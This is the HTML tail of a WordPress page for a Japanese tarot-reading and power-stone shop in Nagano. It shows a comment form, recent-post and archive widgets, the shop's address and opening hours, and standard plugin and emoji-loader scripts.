		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/10/03/%EF%BC%91%EF%BC%90%E6%9C%88%EF%BC%96%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://granada0303.com/wp03/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='2613' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->

		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="https://granada0303.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">【最新記事】</h1>
		<ul>
											<li>
					<a href="https://granada0303.com/2022/05/06/%ef%bc%92%ef%bc%90%ef%bc%92%ef%bc%92%e5%b9%b4%ef%bc%95%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０２２年５月の占い</a>
											<span class="post-date">2022年5月6日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2019/08/05/%ef%bc%92%ef%bc%90%ef%bc%91%ef%bc%99%e5%b9%b4%ef%bc%98%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０１９年８月の占い</a>
											<span class="post-date">2019年8月5日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/12/22/%e5%b9%b3%e6%88%90%ef%bc%93%ef%bc%90%e5%b9%b4%ef%bc%91%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">平成３０年１月の占い</a>
											<span class="post-date">2017年12月22日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/10/17/%ef%bc%91%ef%bc%90%e6%9c%88%e3%81%af%e3%80%8c%e7%a5%9e%e7%84%a1%e6%9c%88%e3%80%8d/">１０月は「神無月」</a>
											<span class="post-date">2017年10月17日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">6月定休日のお知らせ</a>
											<span class="post-date">2017年5月29日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/05/01/5%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">5月の定休日のお知らせ</a>
											<span class="post-date">2017年5月1日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/17/%e3%81%8a%e8%8a%b1%e8%a6%8b%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">お花見のタロット占い</a>
											<span class="post-date">2017年4月17日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/08/%e6%b8%a1%e8%be%ba%e8%ac%99%e3%81%95%e3%82%93%e3%81%a8%e5%8d%97%e6%9e%9c%e6%ad%a9%e3%81%95%e3%82%93%e3%81%ae%e7%9b%b8%e6%80%a7/">渡辺謙さんと南果歩さんの相性</a>
											<span class="post-date">2017年4月8日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/03/%ef%bc%94%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">４月の占い</a>
											<span class="post-date">2017年4月3日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/27/%ef%bc%93%e6%9c%88%e6%9c%ab%e6%97%a5%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">３月末日のタロット占い</a>
											<span class="post-date">2017年3月27日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/26/%ef%bc%93%e6%9c%88%e3%81%a8%ef%bc%94%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">３月と４月の定休日のお知らせ</a>
											<span class="post-date">2017年3月26日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/21/%e3%80%8cyahoo%e5%8d%a0%e3%81%84%e3%80%8d%e3%81%ae%e3%82%b5%e3%82%a4%e3%83%88%e3%81%8c%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/">「Yahoo占い」のサイトがオープンしました。</a>
											<span class="post-date">2017年3月21日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/16/3524/">お彼岸と週末のタロット占い</a>
											<span class="post-date">2017年3月16日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/11/%e3%83%9b%e3%83%af%e3%82%a4%e3%83%88day%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">ホワイトDayのタロット占い</a>
											<span class="post-date">2017年3月11日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/03/%ef%bc%93%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">３月の占い</a>
											<span class="post-date">2017年3月3日</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h1 class="widget-title">カテゴリー</h1>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://granada0303.com/category/%e3%80%90%e6%8e%b2%e8%bc%89%e5%ae%9f%e7%b8%be%e3%80%91/">【掲載実績】</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://granada0303.com/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">お知らせ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://granada0303.com/category/%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e3%81%ae%e3%83%a1%e3%83%83%e3%82%bb%e3%83%bc%e3%82%b8/">タロットのメッセージ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://granada0303.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%88%e3%83%bc%e3%83%b3%e3%81%ae%e8%b2%a9%e5%a3%b2/">パワーストーンの販売</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://granada0303.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%88%e3%83%bc%e3%83%b3%e8%ac%9b%e5%ba%a7/">パワーストーン講座</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://granada0303.com/category/%e5%ba%97%e5%86%85%e3%82%ae%e3%83%a3%e3%83%a9%e3%83%aa%e3%83%bc/">店内ギャラリー</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://granada0303.com/category/%e6%9c%89%e5%90%8d%e4%ba%bax%e5%8d%a0%e3%81%84/">有名人×占い</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://granada0303.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/">桧翠日記</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e3%81%95%e3%82%8c%e3%81%9f%e6%96%b9%e3%81%8b%e3%82%89%e3%81%ae%e6%84%9f%e6%83%b3%e3%83%bb%e3%81%8a%e5%a3%b0/">鑑定された方からの感想・お声</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc/">鑑定メニュー</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e5%a3%ab%e3%81%ae%e7%b4%b9%e4%bb%8b/">鑑定士の紹介</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%90%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１０月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%91%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１１月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%92%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１２月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://granada0303.com/category/%ef%bc%98%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">８月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://granada0303.com/category/%ef%bc%99%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">９月生まれの運勢</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">【日付別】</h1>		<label class="screen-reader-text" for="archives-dropdown-3">【日付別】</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://granada0303.com/2022/05/'> 2022年5月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2019/08/'> 2019年8月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/12/'> 2017年12月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/10/'> 2017年10月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/05/'> 2017年5月 &nbsp;(2)</option>
	<option value='https://granada0303.com/2017/04/'> 2017年4月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2017/03/'> 2017年3月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2017/02/'> 2017年2月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2017/01/'> 2017年1月 &nbsp;(4)</option>
	<option value='https://granada0303.com/2016/12/'> 2016年12月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/11/'> 2016年11月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/10/'> 2016年10月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/09/'> 2016年9月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2016/08/'> 2016年8月 &nbsp;(7)</option>
	<option value='https://granada0303.com/2016/07/'> 2016年7月 &nbsp;(13)</option>
	<option value='https://granada0303.com/2016/06/'> 2016年6月 &nbsp;(18)</option>
	<option value='https://granada0303.com/2016/05/'> 2016年5月 &nbsp;(14)</option>
	<option value='https://granada0303.com/2016/04/'> 2016年4月 &nbsp;(12)</option>
	<option value='https://granada0303.com/2016/03/'> 2016年3月 &nbsp;(13)</option>
	<option value='https://granada0303.com/2016/02/'> 2016年2月 &nbsp;(17)</option>
	<option value='https://granada0303.com/2016/01/'> 2016年1月 &nbsp;(31)</option>
	<option value='https://granada0303.com/2015/12/'> 2015年12月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2015/11/'> 2015年11月 &nbsp;(37)</option>
	<option value='https://granada0303.com/2015/10/'> 2015年10月 &nbsp;(40)</option>
	<option value='https://granada0303.com/2015/09/'> 2015年9月 &nbsp;(35)</option>
	<option value='https://granada0303.com/2015/08/'> 2015年8月 &nbsp;(39)</option>
	<option value='https://granada0303.com/2015/07/'> 2015年7月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2015/06/'> 2015年6月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2015/05/'> 2015年5月 &nbsp;(37)</option>
	<option value='https://granada0303.com/2015/04/'> 2015年4月 &nbsp;(41)</option>
	<option value='https://granada0303.com/2015/03/'> 2015年3月 &nbsp;(43)</option>
	<option value='https://granada0303.com/2015/02/'> 2015年2月 &nbsp;(40)</option>
	<option value='https://granada0303.com/2015/01/'> 2015年1月 &nbsp;(46)</option>
	<option value='https://granada0303.com/2014/12/'> 2014年12月 &nbsp;(47)</option>
	<option value='https://granada0303.com/2014/11/'> 2014年11月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2014/10/'> 2014年10月 &nbsp;(74)</option>
	<option value='https://granada0303.com/2014/09/'> 2014年9月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2014/08/'> 2014年8月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2014/05/'> 2014年5月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2014/04/'> 2014年4月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2014/03/'> 2014年3月 &nbsp;(5)</option>
	<option value='https://granada0303.com/2013/10/'> 2013年10月 &nbsp;(6)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
		</div><!-- #content-wrapper -->
</div><!-- #primary -->



	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
    <div id="footer_contents">
        <div class="footer_contents_in"><div
         class="footer_cont04">
                <ul class="blog_new_list clearfix mb20">
                        <li><a href="https://granada0303.com/2022/05/06/%ef%bc%92%ef%bc%90%ef%bc%92%ef%bc%92%e5%b9%b4%ef%bc%95%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０２２年５月の占い<br>(2022/05/06)</a>
        </li>
                <li><a href="https://granada0303.com/2019/08/05/%ef%bc%92%ef%bc%90%ef%bc%91%ef%bc%99%e5%b9%b4%ef%bc%98%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０１９年８月の占い<br>(2019/08/05)</a>
        </li>
                <li><a href="https://granada0303.com/2017/12/22/%e5%b9%b3%e6%88%90%ef%bc%93%ef%bc%90%e5%b9%b4%ef%bc%91%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">平成３０年１月の占い<br>(2017/12/22)</a>
        </li>
                <li><a href="https://granada0303.com/2017/10/17/%ef%bc%91%ef%bc%90%e6%9c%88%e3%81%af%e3%80%8c%e7%a5%9e%e7%84%a1%e6%9c%88%e3%80%8d/">１０月は「神無月」<br>(2017/10/17)</a>
        </li>
                <li><a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">6月定休日のお知らせ<br>(2017/05/29)</a>
        </li>
                <li><a href="https://granada0303.com/2017/05/01/5%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">5月の定休日のお知らせ<br>(2017/05/01)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/17/%e3%81%8a%e8%8a%b1%e8%a6%8b%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">お花見のタロット占い<br>(2017/04/17)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/08/%e6%b8%a1%e8%be%ba%e8%ac%99%e3%81%95%e3%82%93%e3%81%a8%e5%8d%97%e6%9e%9c%e6%ad%a9%e3%81%95%e3%82%93%e3%81%ae%e7%9b%b8%e6%80%a7/">渡辺謙さんと南果歩さんの相性<br>(2017/04/08)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/03/%ef%bc%94%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">４月の占い<br>(2017/04/03)</a>
        </li>
                <li><a href="https://granada0303.com/2017/03/27/%ef%bc%93%e6%9c%88%e6%9c%ab%e6%97%a5%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">３月末日のタロット占い<br>(2017/03/27)</a>
        </li>
                <li><a href="/blog_list">＞＞もっと見る</a></li>
            </ul>
            
        </div><div
        class="footer_cont05">
            <div class="fb-page" data-href="https://www.facebook.com/granada0303/" data-tabs="timeline" data-height="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/granada0303/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/granada0303/">グラナダの木</a></blockquote></div>
        </div><div
        class="footer_cont06">
        <a class="twitter-timeline" href="https://twitter.com/granada0303" data-widget-id="511400208517693440"data-width="300" data-height="500">Tweets by @granada0303</a>
        <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
        あなたの心を癒やし、またやる気が出る名言を<br>定期的につぶやいています。
        </div></div>
        
        <div id="footer_contents02">
        <div class="footer_contents_in"><div
         class="footer_cont01">
            予約制で鑑定させて頂いております。<br>
            是非予約してお越しくださいませ。<br>
            <a href="/toiawase/"><img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_bn01.png" width="300" height="100" alt="お問い合わせ" /></a><br>
            <a href="tel:0262660158"><img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_bn02.png" width="300" height="100" alt="電話026-266-0158" /></a><br>
            サイト内検索<br>
			<form role="search" method="get" id="searchform" class="searchform" action="http://granada0303.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>
            
        </div><div
        class="footer_cont02">
            <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d336.45174525516825!2d138.188710497142!3d36.653181639250086!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sja!2sjp!4v1496384256756" width="300" height="300" frameborder="0" style="border:0" allowfullscreen></iframe>
        </div><div
        class="footer_cont03">
            <img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_logo.png" width="300" height="102" alt="グラナダの木" /><br>
            長野市権堂町2285-4<br>
            (権堂駅近く　権堂アーケード通り沿い)<br>
            TEL 026-266-0158<br>
            営業時間 AM11:00～PM6:00<br>
            定休日 毎週水曜日<br>
        <!-- a href="https://www.facebook.com/profile.php?id=100015943596271"target=”_blank”><img src="http://granada0303.com/wp03/wp-content/uploads/2014/10/Screen-Shot-2014-10-09-at-22.36.16.png" alt="外谷場行政書士事務所" width="159" height="95" class="size-full wp-image-713" /></a -->
        </div></div>

    
    
    
    
    
    </div>
	<div id="site-generator-wrapper">
		<div id="site-generator">Copyright © グラナダの木 All Rights Reserved.
		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp03/wp-*.php","/wp03/wp-admin/*","/wp03/wp-content/uploads/*","/wp03/wp-content/*","/wp03/wp-content/plugins/*","/wp03/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://granada0303.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.2.4" id="simcal-qtip-js"></script>
<script type="text/javascript" id="simcal-default-calendar-js-extra">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"/wp03/wp-admin/admin-ajax.php","nonce":"2bd33839f6","locale":"ja","text_dir":"ltr","months":{"full":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"]},"days":{"full":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
//# sourceURL=simcal-default-calendar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.2.4" id="simcal-default-calendar-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.2.4" id="simplecalendar-imagesloaded-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://granada0303.com/wp03/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://granada0303.com/wp03/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>